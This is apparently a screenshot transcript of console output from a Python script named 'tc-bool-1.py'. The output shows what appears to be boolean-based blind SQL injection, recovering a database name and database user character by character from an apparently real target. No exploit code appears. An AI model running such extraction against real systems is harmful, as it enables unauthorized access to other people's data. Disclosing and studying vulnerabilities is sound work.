 D:\mysqlmap>python tc\tc-bool-1.py
[21:26:22] Start to retrive database:
[Retriving database] T
[Retriving database] TC
[Retriving database] TCC
[Retriving database] TCCo
[Retriving database] TCCom
[Retriving database] TCComD
[Retriving database] TCComDB
[21:26:57 Done] Database is TCComDB
D:\mysqlmap>python tc\tc-bool-1.py
[21:35:55] Start to retrive db user:
[Retriving user] 1
[Retriving user] 17
[Retriving user] 17u
[Retriving user] 17u_
[Retriving user] 17u_c
[Retriving user] 17u_co
[Retriving user] 17u_com
[21:36:40 Done] User is 17u_com